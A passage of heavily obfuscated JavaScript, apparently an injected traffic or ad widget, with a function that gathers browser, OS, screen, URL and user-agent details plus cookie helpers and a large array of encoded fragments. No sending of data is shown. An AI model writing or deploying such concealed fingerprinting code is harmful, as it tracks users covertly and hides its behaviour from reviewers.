A(8937) + A(30175) + A(5331) + A(7772) + A(16164) + A(18848) + A(4934) + A(24696) + A(29868) + A(18629) + A(14765) + A(19008) + A(31131) + A(33957) + A(12256) + A(3368) + A(25515) + A(14988) + A(14247) + A(21291) + A(3826) + A(32022) + A(5963) + A(22731) + A(22328) + A(33025) + A(24937) + A(13243) + A(31946) + A(7850) + A(23249) + A(23063) + A(14643) + A(7772) + A(6166) + A(3434) + A(29511) + A(24936) + A(30083) + A(26664) + A(28193) + A(16519) + A(11165) + A(3861) + A(14777) + A(2691) + A(3358) + A(33388) + A(4300) + A(20033) + A(33637) + A(30978) + A(18075) + A(29088) + A(1142) + A(5633) + A(16783) + A(11398) + A(5982) + A(14763) + A(9039) + A(14343) + A(17535) + A(10331) + A(28972) + A(21790) + A(4766) + A(10602) + A(17296) + A(20895) + A(23597) + A(13769)) + (A(29510) + A(5529) + A(9788) + A(30259) + A(7039) + A(11108) + A(4313) + A(19949) + A(16322) + A(21538) + A(33967) + A(24608) + A(23727) + A(33797) + A(2265) + A(13010) + A(3520) + A(24357) + A(23079) + A(26548) + A(11829) + A(8344) + A(3991) + A(11104) + A(650) + A(28887) + A(24560) + A(18040) + A(33657) + A(23367) + A(15065) + A(11031) + A(15031) + A(32654) + A(24481) + A(24292) + A(7738) + A(243) + A(29759) + A(11714) + A(27228) + A(5465) + A(20464) + A(1122) + A(8228) + A(21549) + A(29785) + A(24434) + A(27187) + A(30490) + A(18746) + A(4979) + A(20589) + A(12532) + A(17886) + A(4193) + A(26354) + A(32775) + A(19635) + A(9723) + A(15859) + A(2934) + A(24401) + A(10892) + A(8270) + A(33491) + A(13935) + A(25752) + A(28622) + A(22763) + A(21956) + A(22839) + A(31310) + A(1206) + A(24801) + A(8647) + A(30918) + A(28725) + A(4274) + A(15653) + A(322) + A(17948) + A(14643) + A(7772) + A(2273) + A(26278) + A(5105) + A(6399) + A(29439) + A(4127) + A(3254) + A(29261) + A(23537) + A(4306) + A(14966) + A(28274) + A(2780) + A(4399) + A(6996) + A(9348)) + (A(3277) + A(32654) + A(24481) + A(10387) + A(7052) + A(11802) + A(27659) + A(14199) + A(25101) + A(4916) + A(32554) + A(2992) + A(1232) + A(30812) + A(8005) + A(23894) + A(20487) + A(468) + A(20649) + A(32649) + A(29008) + A(6669) + A(1400) + A(22751) + A(24439) + A(13574) + A(21330) + A(30361) + A(18079) + A(15525) + A(20335) + A(214) + A(23827) + A(20743) + A(29544) + A(21499) + A(5331) + A(7772) + A(17885) + A(10143) + A(25896) + A(26372) + A(16941) + A(12287) + A(32205) + A(12295) + A(16571) + A(10594) + A(22066) + A(28728) + A(19405) + A(23841) + A(15344) + A(10327) + A(11172) + A(11044) + A(15661) + A(33884) + A(18272) + A(10448) + A(17128) + A(15695) + A(2102) + A(12297) + A(7632) + A(32044) + A(28780) + A(15275) + A(18290) + A(10412) + A(26034) + A(33130) + A(31902) + A(23503) + A(31587) + A(17154) + A(18400) + A(16740) + A(17347) + A(14373) + A(30218) + A(4422) + A(843) + A(4374) + A(24598) + A(2212) + A(7042) + A(27081) + A(32195) + A(19772) + A(5309) + A(26302) + A(32204) + A(16063) + A(29046) + A(1741) + A(23257) + A(28984) + A(11116) + A(11588)) + (A(12735) + A(13758) + A(15228) + A(33507) + A(30644) + A(5796) + A(923) + A(16761) + A(32351) + A(17546) + A(29993) + A(4577) + A(9729) + A(30154) + A(17233) + A(11225) + A(8885) + A(26264) + A(25591) + A(19951) + A(18824) + A(27464) + A(10351) + A(26990) + A(26068) + A(5111) + A(2875) + A(3313) + A(11769) + A(17912) + A(6837) + A(30970) + A(387) + A(7742) + A(19191) + A(14479) + A(23873) + A(4402) + A(28187) + A(22588) + A(9615) + A(19690) + A(31951) + A(13004) + A(26005) + A(16211) + A(28724) + A(10165) + A(17800) + A(24719) + A(4856) + A(3222) + A(31150) + A(17580) + A(8466) + A(12653) + A(10246) + A(10148) + A(760) + A(304) + A(14721) + A(23241) + A(2913) + A(15989) + A(21793) + A(7980) + A(19517) + A(30360) + A(27400) + A(8639) + A(20789) + A(7578) + A(18953) + A(1871) + A(17679) + A(17400) + A(32004) + A(10063) + A(7190) + A(7778) + A(21859) + A(9735) + A(12564) + A(33091) + A(31344) + A(1925) + A(15998) + A(28990) + A(3491) + A(20552) + A(8304) + A(2589) + A(30744) + A(12054) + A(22943) + A(30150) + A(12525) + A(16277) + A(7791) + A(10420)) + (A(8270) + A(16431) + A(4487) + A(23642) + A(23594) + A(7772) + A(20987) + A(32741) + A(13149) + A(7540) + A(26212) + A(24185) + A(25455) + A(23569) + A(27546) + A(9045) + A(7889) + A(8205) + A(2328) + A(27849) + A(216) + A(10079) + A(4153) + A(13036) + A(5469) + A(22723) + A(3150) + A(23569) + A(27546) + A(9045) + A(19851) + A(1200) + A(8002) + A(8672) + A(27273) + A(9986) + A(12717) + A(7505) + A(3826) + A(18315) + A(19710) + A(29104) + A(32876) + A(384) + A(33929) + A(3524) + A(27986) + A(3643) + A(8959) + A(23550) + A(25305) + A(17983) + A(949) + A(6969) + A(5176) + A(3122) + A(2896) + A(30887) + A(19019) + A(19186) + A(23311) + A(2666) + A(29654) + A(27849) + A(4357) + A(13045) + A(11651) + A(32339) + A(12505) + A(11481) + A(32424) + A(20681) + A(15506) + A(22420) + A(30168) + A(25667) + A(9429) + A(25269) + A(8501) + A(7058) + A(3469) + A(22145) + A(8108) + A(828) + A(26658) + A(9077) + A(4438) + A(8090) + A(25082) + A(1750) + A(21098) + A(701) + A(28561) + A(20288) + A(20573) + A(20647) + A(27643) + A(4820) + A(14129) + A(27625)) + (A(5690) + A(17432) + A(20749) + A(1969) + A(28137) + A(15667) + A(4627) + A(5857) + A(3443) + A(27381) + A(2588) + A(13440) + A(25078) + A(14814) + A(32657) + A(12076) + A(10644) + A(23521) + A(15889) + A(13268) + A(26882) + A(24296) + A(28217) + A(13756) + A(12094) + A(26906) + A(8129) + A(468) + A(2075) + A(14460) + A(10537) + A(23989) + A(12585) + A(32619) + A(15666) + A(11167) + A(19019) + A(26806) + A(33622) + A(10268) + A(12681) + A(1346) + A(18542) + A(33011) + A(20016) + A(17066) + A(5446) + A(26744) + A(1298) + A(11018) + A(33383) + A(29032) + A(11317) + A(17484) + A(27546) + A(31577) + A(28705) + A(21402) + A(18573) + A(12312) + A(29858) + A(8364) + A(21330) + A(30361) + A(8256) + A(16751) + A(17611) + A(1920) + A(15650) + A(1712) + A(33278) + A(13506) + A(26215) + A(16823) + A(23225) + A(28367) + A(12091) + A(10444) + A(4741) + A(18300) + A(18746) + A(4979) + A(15979) + A(31377) + A(33694) + A(24068) + A(17065) + A(29276) + A(9507) + A(33850) + A(9676) + A(10420) + A(8270) + A(34110) + A(31057) + A(11740) + A(16912) + A(1892) + A(19107) + A(29677)) + (A(4231) + A(11393) + A(8796) + A(9683) + A(7581) + A(16015) + A(2190) + A(12185) + A(24909) + A(12900) + A(20656) + A(13819) + A(1652) + A(20171) + A(29175) + A(3361) + A(15104) + A(23099) + A(5293) + A(13657) + A(7250) + A(26752) + A(26398) + A(30693) + A(2314) + A(27198) + A(1473) + A(13014) + A(33425) + A(18733) + A(450) + A(24284) + A(9271) + A(3830) + A(19135) + A(6794) + A(8663) + A(14884) + A(17968) + A(12230) + A(30202) + A(18751) + A(2891) + A(25407) + A(28328) + A(10618) + A(12747) + A(20309) + A(11832) + A(17645) + A(1109) + A(16016) + A(30428) + A(2017) + A(19767) + A(33816) + A(18610) + A(28621) + A(26494) + A(27130) + A(17831) + A(7158) + A(23004) + A(28816) + A(24479) + A(15649) + A(30342) + A(4513) + A(29443) + A(12321) + A(15662) + A(15911) + A(14627) + A(9937) + A(9914) + A(26890) + A(32814) + A(32768) + A(6272) + A(26637) + A(31263) + A(19357) + A(4088) + A(33619) + A(25396) + A(19099) + A(7978) + A(1374) + A(3343) + A(19475) + A(10910) + A(18275) + A(26900) + A(26746) + A(18269) + A(21934) + A(4858) + A(30446) + A(15800) + A(33140)) + (A(12729) + A(18151) + A(11176) + A(12473) + A(4635) + A(3281) + A(26240) + A(12531) + A(3796) + A(14825) + A(11357) + A(21094) + A(19233) + A(27217) + A(27907) + A(33851) + A(13823) + A(10132) + A(3700) + A(27724) + A(2644) + A(15062) + A(2515) + A(15589) + A(32173) + A(8820) + A(29397) + A(14293) + A(17585) + A(8448) + A(31170) + A(25028) + A(23834) + A(20357) + A(30877) + A(9470) + A(16732) + A(7954) + A(3343) + A(766) + A(9927) + A(16764) + A(29397) + A(22520) + A(577) + A(3606) + A(31073) + A(15876) + A(29325) + A(24728) + A(7345) + A(21241) + A(18462) + A(19264) + A(6690) + A(21922) + A(7063) + A(3199) + A(6902) + A(34099) + A(33281) + A(10810) + A(20420) + A(33966) + A(28167) + A(21162) + A(19052) + A(8120) + A(33296) + A(14289) + A(22562) + A(4976) + A(19989) + A(29356) + A(32752) + A(6883) + A(29951) + A(2831) + A(21482) + A(27105) + A(17267) + A(15474) + A(33557) + A(5391) + A(17285) + A(9646) + A(25176) + A(4647) + A(31307) + A(21097) + A(14363) + A(14175) + A(816) + A(14148) + A(20941) + A(7538) + A(7567) + A(12014) + A(2612) + A(1503)) + (A(15678) + A(30343) + A(27718) + A(33189) + A(32892) + A(10884) + A(28220) + A(2838) + A(8479) + A(29150) + A(5597) + A(15535) + A(23299) + A(16638) + A(19424) + A(27204) + A(12139) + A(20259) + A(26792) + A(7719) + A(5959) + A(23819) + A(16024) + A(14593) + A(11921) + A(27689) + A(6889) + A(1863) + A(30211) + A(8111) + A(18747) + A(30267) + A(12138) + A(33447) + A(13529) + A(12468) + A(29633) + A(10048) + A(9117) + A(27072) + A(22610) + A(13520) + A(9884) + A(9242) + A(19392) + A(32765) + A(31055) + A(20319) + A(21640) + A(23747) + A(6769) + A(20098) + A(15273) + A(8210) + A(22431) + A(20223) + A(31084) + A(29579) + A(2971) + A(7441) + A(24337) + A(15895) + A(12101) + A(2173) + A(32015) + A(20310) + A(33613) + A(31437) + A(18485) + A(12886) + A(15126) + A(14981) + A(29992) + A(11180) + A(29624) + A(5921) + A(16786) + A(11139) + A(25565) + A(9274) + A(21424) + A(15091) + A(19519) + A(1346) + A(19942) + A(31270) + A(18073) + A(16978) + A(19080) + A(33864) + A(16735) + A(25398) + A(32519) + A(1252) + A(22449) + A(26482) + A(10474) + A(16891) + A(11127) + A(33402)) + (A(2948) + A(14073) + A(5085) + A(14637) + A(10236) + A(18633) + A(12404) + A(24012) + A(2184) + A(5880) + A(27275) + A(31693) + A(12915) + A(20847) + A(32576) + A(9831) + A(8320) + A(4804) + A(15773) + A(26363) + A(12426) + A(20670) + A(1981) + A(852) + A(16496) + A(6302) + A(26822) + A(13982) + A(12996) + A(22937) + A(12372) + A(24659) + A(13271) + A(12210) + A(30813) + A(24906) + A(28343) + A(10758) + A(10126) + A(29686) + A(20469) + A(151) + A(32248) + A(9345) + A(5447) + A(14234) + A(18166) + A(19207) + A(28704) + A(23797) + A(24576) + A(27813) + A(17955) + A(27382) + A(25129) + A(32241) + A(28813) + A(31821) + A(9849) + A(32446) + A(31788) + A(19427) + A(33568) + A(17908) + A(24106) + A(26855) + A(6772) + A(3288) + A(30921) + A(16069) + A(2803) + A(15811) + A(16700) + A(10902) + A(33128) + A(25890) + A(11867) + A(33287) + A(16874) + A(3841) + A(7681) + A(32783) + A(2458) + A(4533) + A(7130) + A(19426) + A(6180) + A(9011) + A(32742) + A(4541) + A(26387) + A(23092) + A(13589) + A(25141) + A(32630) + A(18602) + A(8444) + A(18587) + A(5818) + A(20600)) + (A(11246) + A(8231) + A(854) + A(20711) + A(33237) + A(6464) + A(13183) + A(2118) + A(8135) + A(24451) + A(32869) + A(31695) + A(25313) + A(2725) + A(25368) + A(11174) + A(25025) + A(19323) + A(16201) + A(2126) + A(16262) + A(2592) + A(4452) + A(3959) + A(23036) + A(12827) + A(10800) + A(16300) + A(18365) + A(15451) + A(31465) + A(31504) + A(32517) + A(33947) + A(24530) + A(7918) + A(14481) + A(28298) + A(14052) + A(3012) + A(24794) + A(20199) + A(11579) + A(6060) + A(18024) + A(30127) + A(3693) + A(12245) + A(11244) + A(19169) + A(9318) + A(22698) + A(34032) + A(26898) + A(33331) + A(19398) + A(10198) + A(25035) + A(29467) + A(291) + A(17753) + A(20284) + A(27239) + A(23844) + A(14628) + A(28361) + A(32034) + A(14152) + A(10459) + A(27824) + A(22477) + A(30777) + A(21329) + A(29988) + A(5994) + A(33529) + A(25222) + A(11879) + A(3809) + A(30815) + A(2743) + A(3058) + A(16655) + A(22826) + A(25222) + A(24204) + A(17034) + A(3071) + A(9046) + A(21945) + A(25276) + A(30280) + A(29185) + A(23340) + A(31200) + A(31069) + A(15906) + A(33120) + A(1676) + A(24467)) + (A(7325) + A(1168) + A(20546) + A(5262) + A(33631) + A(460) + A(33888) + A(28920) + A(27344) + A(29221) + A(20613) + A(26864) + A(10106) + A(12896) + A(4154) + A(16627) + A(17203) + A(31966) + A(6650) + A(10319) + A(9841) + A(9777) + A(13333) + A(17243) + A(16773) + A(8195) + A(10006) + A(30669) + A(11371) + A(14772) + A(13727) + A(23893) + A(9996) + A(32935) + A(22999) + A(31708) + A(13869) + A(11117) + A(7900) + A(5004) + A(26748) + A(33235) + A(29875) + A(12983) + A(9953) + A(3907) + A(27460) + A(24382) + A(30494) + A(16618) + A(32888) + A(12897) + A(18658) + A(9361) + A(19076) + A(33640) + A(17607) + A(24913) + A(5269) + A(3473) + A(32189) + A(23508) + A(18233) + A(24029) + A(18129) + A(31555) + A(12556) + A(16851) + A(22200) + A(5872) + A(30612) + A(21464) + A(2396) + A(3859) + A(17944) + A(29080) + A(33686) + A(21159) + A(28152) + A(9297) + A(32975) + A(13363) + A(31594) + A(6640) + A(20148) + A(26099) + A(2956) + A(31553) + A(24656) + A(25410) + A(18279) + A(2039) + A(23590) + A(27515) + A(27821) + A(32788) + A(33457) + A(7212) + A(2923) + A(390)) + (A(26927) + A(27607) + A(27125) + A(10865) + A(21108) + A(3797) + A(12795) + A(13303) + A(30502) + A(29724) + A(4620) + A(11770) + A(10763) + A(18415) + A(25996) + A(22741) + A(29389) + A(22925) + A(17926) + A(30912) + A(1367) + A(1846) + A(5285) + A(16360) + A(17112) + A(20055) + A(9526) + A(33427) + A(25158) + A(6345) + A(6351) + A(11958) + A(16606) + A(22414) + A(12666) + A(27209) + A(24298) + A(9568) + A(22983) + A(13621) + A(21725) + A(26274) + A(5653) + A(20183) + A(20356) + A(3488) + A(16590) + A(31760) + A(25554) + A(23432) + A(26853) + A(19190) + A(2079) + A(22938) + A(33397) + A(9452) + A(27243) + A(22208) + A(16325) + A(21568) + A(12449) + A(24345) + A(20418) + A(22146) + A(9547) + A(17166) + A(14816) + A(17040) + A(11265) + A(19732) + A(9247) + A(7676) + A(7861) + A(12205))) } function info() { const A = _0x3986, e = { OpHmG: A(6072), ghUfQ: A(1256), ssINN: A(13568), kNMat: A(5960), hgYiL: A(5511), DezIF: A(12258), tYIcg: A(4041), fpRMf: A(13968), ImNzj: A(14021), WWQys: A(3219), EpFVv: A(25033) + A(11984), UXVSO: A(10612) + A(17121) + A(31072) + A(25599) + A(781) + A(5217) + A(7514) + "id" }, D = navigator[A(7338)]; let g = window[A(8130)][A(11483)] + A(11123) + window[A(8130)][A(5494)], o = e[A(21061)], Q = ""; if (/Windows NT/i[A(3820)](D)) { o = e[A(27727)]; const g = /Windows NT ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(3820)](D)) { o = e[A(24287)]; const g = /Mac OS X ([0-9_]+)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else if (/Android/i[A(3820)](D)) { o = e[A(16293)]; const g = /Android ([0-9.]+)/[A(14688)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(3820)](D)) { o = e[A(12157)]; const g = /OS (\d+[_\d]*)/[A(14688)](D); Q = g ? g[1][A(12407)](/_/g, ".") : "" } else /Linux/i[A(3820)](D) && (o = e[A(11164)]); let B = e[A(21061)], v = e[A(21061)]; if (navigator[A(3321) + A(24718)] && navigator[A(3321) + A(24718)][A(33503)]) { const e = navigator[A(3321) + A(24718)][A(33503)][A(17600)](-1)[0]; B = e[A(559)], v = e[A(4901)] } else /Edg\//[A(3820)](D) ? (B = e[A(6010)], v = D[A(32264)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(3820)](D) ? (B = e[A(25216)], v = D[A(32264)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(3820)](D) && !/Chrome\//[A(3820)](D) ? (B = e[A(30678)], v = D[A(32264)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(3820)](D) ? (B = e[A(31191)], v = D[A(32264)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(3820)](D) && (B = e[A(10110)], v = D[A(32264)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(26845)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(26e3)][A(10681)], user_agent: D, hostname: window[A(26e3)][A(4425)] } } function setCo(A, e, D) { const g = _0x3986, o = { UUQuH: function (A, e) { return A + e }, XfPAO: function (A, e) { return A * e }, xFSGJ: function (A, e) { return A + e }, gXMRk: g(6165), rZMVl: function (A, e) { return A + e }, ZVbHF: function (A, e) { return A + e }, fgVVL: g(28942) }, Q = new Date; Q[g(20409)](o[g(32904)](Q[g(29206)](), o[g(6220)](o[g(6220)](D, 60), 1e3))); let B = o[g(3290)](o[g(25435)], Q[g(15431) + "g"]()); document[g(15550)] = o[g(9273)](o[g(32904)](o[g(9273)](o[g(32904)](o[g(2514)](A, "="), e), ";"), B), o[g(13905)]) } function be(A) { const e = _0x3986, D = { SaLRl: function (A, e) { return A(e) }, sQWbY: function (A, e) { return A(e) } }; return D[e(22183)](btoa, D[e(22183)](unescape, D[e(26196)](encodeURIComponent, A))) } function getCo(A) { const e = _0x3986, D = { oEiJn: function (A, e) { return A + e }, BwtSJ: function (A, e) { return A(e) }, leaer: function (A, e) { return A < e }, SyGmf: function (A, e) { return A == e } }; let g = D[e(23837)](A, "="), o = D[e(20685)](decodeURIComponent, document[e(15550)])[e(17213)](";"); for (let A = 0; D[e(11705)](A, o[e(12466)]); A++) { let Q = o[A]; for (; D[e(31755)](Q[e(19750)](0), " ");)Q = Q[e(22612)](1); if (D[e(31755)](Q[e(32631)](g), 0)) return Q[e(22612)](g[e(12466)], Q[e(12466)]) } return "" } function _0x2e64() { const A = ["6Fg4LmlS43", "M8O5cQ7d+5", "Cj9UFw5kDD", "c5/gDjAoeT", "d6o0AvrIck", "jpEP/qoxCw", "/KMagydu3d", "P/SvT54+sF", "CFnWg8r82U", "F0oAYApRr7", "Qr+hPiu96T", "7C5UJd+ymc", "rrb/3y18Mb", "N/eMyh5yph", "JsZpXqnepX", "Dfu7HcyLet", "4y+tCnPqMb", "CtkGHKai+4", "jCgXlAPhkK", "l7AADsjRdY", "/QEkYPeDIM", "APW6ioB6B1", "ZF7ZnHXjoP", "8C+4RPVseA", "AzUk/3Mu10", "1hs299E/u4", "p !importa", "D1mgdFvSTq", "AAA4SRb3RL", "1knu4mIF6g", "vQYE9bIyg3", "1av6OwG1mX", "Q1U900ZF0B", "S87XeiYN72", "/867sZ96tF", "6hd8v+oXc7", "q8phwsi+n4", "tnYnvy9LXa", "ETnG6+04KB", "9RzfQFQj3f", "Ir/9Nd+/be", "hP4IDoMG5m", "AAAAA2I57o", "4WiHrBDlGv", "hFCKng2FUB", "CQR8f2YKWo", "/wAFl+Z04u", "KBeIcOQ01w", "b05ybYHIRg", "K8c3WuyIOO", "cDED9QQ/UE", "ol6++0h6gE", "J08fWCtu8N", "wbAVOE8Oo6", "n9NAf1Mtkd", "X8oN7QDUC9", "2gqd9QkqG7", "jhLLHdmVgo", "EwAA2Ly9Rb", "ZuAcA8D4vR", "UZN4J6XwL3", "lHhERXUg2J", "IhUM9iAOqd", "Fbxna67xM1", "nd6X1MJ3DB", "gyDn9DDmyf", "536nDzp0L8", "hXzEi4GBQz", "6B1iIUUIIY", "x;\n  }\n\n  ", "Iv6nX8Pekd", "c0Z3z1osQ3", "/fu0T3ztB4", "TBGbBzcMQm", "BBCH6rBPQa", "sOOJyc3cR2", "h4AQL/auCf", "+LekMPEPUm", "IfSreBERQm", "EvyYgHAFKJ", "4Z4owXvsUN", "v6CEXLKA/d", "0JwExLdOA8", "DCqiYcwlPX", "ZX/C3s282+", "XnzLrhHREQ", "qJfbwMAP1C", "wLAVOE2MQf", "Z0X9YaXi3p", "1KoVAPc0I1", "uX8oN7QDUC", "IZ7jxc5qZ/", "eoUMUK+5EN", "KTy3UfLWcC", "udx81rg4HH", "CA6/FwCgAA", "Ugz2Ymmvb4", "D1TzTA8p/i", "G6zYBz1C9M", "ByJlVjIlaY", "r+hPiu96TT", "yYijAPj22F", "opxmBeo8Mo", "h0Mw0uyizG", "M5vR8C7xuH", "MQg5s4oRen", "2KegAAzOAB", "bGA6ak4D41", "DkNNcZMhZb", "3AMA2DYvaw", "LrIHD", "BeoWMhuBHD", "sHl8MZg6x3", "rd-wrap:br", "SAihBB6nax", "Q9TJxDwAAe", "bc6TXxMZDv", "wgH1BhEYMR", "ASevhEZDdw", "/9BUO9L4B4", "9SgFQz2oC6", "mc5+dC/KSN", "xD1RL3WO0S", ".1614 118.", "inejoin: r", "JBFvKQIIRQ", "Oe5whpykHg", "JQAsDuiXmW", "uZFvapBUQ8", "eFIUyc0NxP", "LybzzDvNhf", "DwAAeAYfNA", "sGdmMxreJR", "gMscoYK0g4", "dsWxODc6YI", "9V1gjBtw3B", "bA5P0LsqHB", "Yt/hpwmA0P", "hAQgAgEuri", "mDNQAA8BSy", "pZn3v/wP/m", "86he3/Spb+", "d4nxkN3W3/", "wYcdwZQT/Y", "lCvaAT1kgz", "vNsffqCeOx", "UM1BP8QD2l", "DIkTcwHDQn", "4nAWQDdRuC", "1Xhnk3n2He", "rA9TLZwRBv", "gSXyIe6Lew", "67xM1rg4HH", "5hhDvaI/Kb", "dr-contain", "HGG2pU5+TJ", "YwhAILfUQS", "iGE0HeIhRI", "GpjDsOw3q5", "h6hWHRb1gX", "7cO4h7AABQ", "BzZjg3zqFr", "yOrJf+AB2z", "6nUfEPUm77", "9LNS+zKu+b", "esNPMC9WR/", "B/Lv/5OdFL", "JAPUK1wE9W", "IurdIoZxPd", "dBoatwGliD", "ke: #3e8e4", "KDe0A1AvcA", "I8Bp9MP1JM", "/B6cYUC9oB", "S23zd0JG9/", "mV57Tt3n2M", "Td1jOi3rb8", "4BFNvwO2pS", "Rr3tA1Jt8h", "eZCoB5Qr+o", "H97AxHQf1x", "+UG/oBqBeY", "905C114.34", "UMw0WOfLY5", "ot0MM1A6gH", "P1KoVAPc0I", "RL6qFgBOo9", "KI5+OZ6F87", "AqxL14vPiH", "C9XMaVoF5D", "4BBEDhNDE9", "cM8O5cQ7d+", "p5f+D63j/0", "UK/nOPQCAm", "N0qhqHeHcJ", "8Lr3elWhfB", "bs//R8XzUG", "ydo3ml/sNY", "8v+hL2bebf", "gQBb3RL0Dd", "+I9Yi/6eYj", "vrhjVfhzDv", "2iXnFY1Avm", "IwYqjX8DeO", "UQ8A4Dl44A", "cZMhZbjPkz", "qDetuKhI/Q", "nGG407vj6G", "a6BM0S9TNw", "6ikfAvUsBq", "Azq7WSAet0", "kC91gygXtU", "CkFEO9mr+n", "Q1ccGfFN/1", "H7O+jz3A6E", "/QEfWOe6G9", "cffWzOFo3h", "r+T04w4B6Q", "6uGY6g4WtU", "AAAcEqiXmW", "c1rmYnClM3", "KRlDvX+gv/", "jj/AuMDh5A", "cLg4u9G7ws", "RiFyeo4+Gv", "e4COrVFF95", "lCvNQOoVzU", "barid31s3B", "IMFDqYxSOY", "/Tw/CAwCmc", "RPRpAvUKGa", "d+0UvUu8AO", "BgSIntyz5R", "BUW/yHQriH", "HAABg3178/", "IkcqcGgcLg", "uYijF9k7Dv", "NfbJ/Ewr1M", "APYT2FS8eQ", "J4TM+/vzcv", "wO2pSealw6", "Kf5iMLkHwZ", "Z3fcNTLxD0", "C9khHUSzJA", "74J7RNQqDw", "7J0wAbxXb3", "o/oLmkRROM", "tBPWbepmJm", "x3ltS9tzxp", "gv0cM0A6gH", "z0v6iWHRL1", "+dlBYBDEfU", "YHkIDFFUHo", "96LyoN/QAU", "AAKbojXui3", "0X+CWR3WMD", "F/52L17OXZ", "fffs/lxHrH", "6joZdCY2ZS", "YdFvWBe1Es", "oB5Cc8SPGi", "KhCMuwByIQ", "3rxHaJefIe", "FoF7JCOolG", "w0M700fxS1", "yB0zEqW9rH", "hnodI/xQ7/", "IB6zUWg3gL", "+hDT2FYa6i", "+oV50W95JC", "GYF7pppheE", "/PITQUGlwD", "a+yQ9TrGlz", "YMA5M5w3g0", "TUQ8AAMj5p", "4Yc74AztYe", "hgnm3pvgOU", "NvHtYD4NhU", "Xjk6Hel8A9", "jXcYeoVyTq", "MpSC+L37s5", "VgANtlLd70", "KWf6aL604Z", "cjdJsB56j/", "zKDeTgao11", "A1MsGRT0AA", "Rc5UoFD43A", "pUS8T9wAAg", "EDOrtZIB63", ": var(--tr", "toj9e7nnpZ", "nygcLs4R2x", "dFvcIhUS8b", "ToX5VxpQOM", "X6frFTbG2/", "KQL2SEdRLM", "qCeOxyol9R", "N6xUNTLO/6", "GOChRr7JD1", "HCgddwT9Q7", "RrLgT1FlAv", "B1TtfZx4g9", "J6NQZQ75UB", "AWX5nTi4h0", "CAFYh6lR2i", "e98BWo14m7", "uAfUMxmBeo", "ptz4t6ySFR", "alert_btn-", "D9ZQioJ5mA", "y9jX+/fd4e", "NRaDeAurlM", "/2HE/6bLhg", "b2MH9TrvgG", "lQHq5TMuCv", "1Jt8h+KwqB", "getMinutes", "UC9A6gn+YF", "rsor: poin", "5hyQGnI3Sb", "lAfOs0MGwF", "QQqhfLF4II", "kC6mlGoB5C", "1RoNeuePrx", "yFlxYADknU", "OAEjhgjhnp", "AUAvUW6OGa", "iEyBlx4DcG", "pm4BwAcgRc", "7FYi3awYuh", "YocFQ7DPzT", "XIYf+oxPue", "JecVjUC+ZF", "KeqBeeF/WG", "JyRwyJ5zml", "nhO6WdioJ7", "P3buXY9f38", "VDUu8AOyzt", "XqFA6JeNij", "WDoh4AXIM3", "cgZQr7kQqA", "ntPeZOLmHm", "bWMQLHLkDQ", "xoKiXiXsAA", "ZFEF7kSAUO", "3MPFDNQT/K", "A1EvE/cAgL", "2SAeoWLoF6", "5gD4kZ1NvJ", "MIZDK+xhDv", "o131A1Ju8w", "UuBlc6Eye9", "bXEPVGv8w5", "nggCAVKhXt", "vyg3pVRlAv", "7cgJYP3frP", "g8DfUEFy5b", "aJe85Col0S", "P3Y7j/BrA5", "y9LXa8AXbX", "OAerIfqNdd", "CGst6dwlDS", "A9iwGod2YA", "FgBOo9MoB6", "ekk9FIxAvU", "oBpyN0mwHn", "q4p6oV7hD1", "cC9YB6VT9Q", "p3mrexTaF6", "NYfBBCCLn0", "BL1skFRD4C", "jUA8hhOxis", "0Ww6JeMC/q", "yobmWeLwrG", "HUK+IQciZV", "QwAAPIr/9N", "RdCY2Zax0n", "+7OamfcA6t", "QFAACALm/j", "9RrLgL1FlA", "Ttnv3Mfb9d", "VG+6vT9Yqf", "eqBeeF/WGH", "2/mLi+R+fd", "RmUG8nA9Tr", "ecxFQ7wDqS", "2A85RvzAN/", "1GuaF/WqBk", "ng-logo);\n", "PbeYI0O9x4", "QatLTPrmoi", "AgCf1Me6Je", "FDKBedwFQL", "2yRwEoKp7O", "sk7vBoS9Tb", "5dxhYKOqte", "qTjuM", " bold;\n   ", "MDgCp4gxCb", "U9fJoDOxKW", "/zTgH1Bvfg", "nD8I6NRr1M", "k1dio+s3f/", "pEt/MSNwz1", "ZviHgAAAC1", "dSLdoh63QO", "TOArDquTZq", "ZnDDwTuzOA", ".8901C148.", "YlNGUpB/N7", "QROzd+TwEn", "veYhUS+Jet", "4h01RvvKxe", "k0_658_28)", "/O9Z13veip", "RM++botO/0", "US85JOplg6", "aontamJ3/S", "iOkM2EiKYL", "zol5ySNTLB", "UhL5IGtxb7", "w4Z4Zz4xy6", "XJ09/Vpt33", "VGfbKBERJM", "UC+wh8QM6u", "yFwGkY4wXO", "w4JwZzpvBo", "/6aMTGHYdx", "ihs89mAw+S", "dhHCLHAYcz", "RwAYOdEvco", "hwuArwYGR+", "DUS+zhYQbq", "GOrV/D01MN", "FYVEvON/41", "  --traffi", "fADje/IOq1", "eY(-50%);\n", "qHfCDjeHRL", "1CyN/S5oE6", "004DBjyYhu", "27hHE0X9pw", "Si14NF/acM", "TLBkU9AB6N", "pGNlQiopME", "jtxcA+bH8y", "btDPWxbie9", "YI0ClGYqIi", "C4Az5RAAAA", "vBRBPlqYHA", "codedr", "àm tròn cá", "XPk1GMj8d2", "WLoF6NAdR7", "fUQ8EI1Htk", "PCjqJVEv2i", "J5US85JOpl", "ZfIDZXj5c4", "zSuth004DB", "pOBAefMAOr", "P5ksbDhdnN", "2Qq3gvG/Jr", "cB+lDTO84T", "3ePMvnxv0m", "AEAwJ3K4p6", "0axUBC1huG", "5Qr5AB6jUX", "/965OnD6wV", "DMtZxxoalE", "Xgof9wBqiX", "p/Ndh/ubfE", "CCGEhqkV7g", "TOWRGdcttc", "Kg3cYfVBaL", "Xe++y3AvPo", "uIdNUb7ysX", "Tr4uSzEEAq", "ckuAfUEzKA", "veVDUS5uMe", "A86Z4dw4h+", "N7+Ga4Qgav", "E94B6g3q4/", "/8sZwtRb5/", "rNgj0hNE3/", "cQQuuKxREh", "4FuzNWAMKh", "DAW16QAQAW", "VG6aGAIgVT", 